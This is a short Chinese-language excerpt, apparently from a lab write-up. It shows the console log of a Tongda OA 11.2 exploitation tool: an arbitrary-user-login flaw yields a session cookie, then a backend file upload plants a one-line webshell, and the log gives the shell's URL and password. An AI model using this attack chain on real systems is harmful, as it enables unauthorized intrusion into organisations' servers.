 URL: http://192.168.0.171:9999/ Cookie: PHPSESSID=lgm70t3e1b0lkladpe1348tnv1 后台上传GetShell ==>
综合信息
2025-08-01-12:16:44----初始化完成请选择验证漏洞
通达OA系列漏洞验证利用模块
该程序及用于安全人员本地测试使用!
用户滥用造成的一切后果与作者无关!
使用者请务必遵守当地法律!
本程序不得用于商业用途，仅限学习交流!
=====================================================
识别到版本为: 11.2
利用任意用户登陆漏洞获取Cookie中
poc1[xx]失败
poc2[++]利用成功
Cookie已进行自动填充
=====================================================
尝试使用cookie进行后台文件上传GetShell
PHPSESSID=lgm70t3e1b0lkladpe1348tnv1
正在尝试进行getshell...
poc1利用成功
SHELL如下:
成功GetShell路径为：http://192.168.0.171:9999/_dI9DLql.php
一句话木马密码:test
这里扫到了存在文件上传漏洞，然后也成功上传了shell，直接连就好了